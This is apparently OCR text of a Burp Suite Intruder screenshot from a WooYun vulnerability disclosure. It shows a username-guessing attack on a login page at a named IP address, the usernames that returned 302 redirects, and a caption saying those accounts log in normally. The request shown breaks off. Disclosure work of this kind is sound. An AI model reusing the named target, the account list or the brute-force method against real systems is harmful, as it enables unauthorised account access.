 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 wangyan 302 264
30 wangjun 302 264
44 wangjie 302 264
54 wanghui 302 264
55 wangyan 302 264
88 liuqiang 302 264
159 wangjun 302 264
193 wanghui 302 264
224 lijian 302 264
367 chenbin 302 264
414 lijian 302 264
421 wangyan 302 264
这些账号都可以正常登陆
Request Response
Raw Params Headers Hex
POST /ECHT/passport/login/login.jsp HTTP/1.1
Host: 1.202.242.116
Proxy-Connection: keep-alive
Content-Length: 61
Cache-Control: max-age=0
? < + > Type a search term
www.wooyun.org
Paused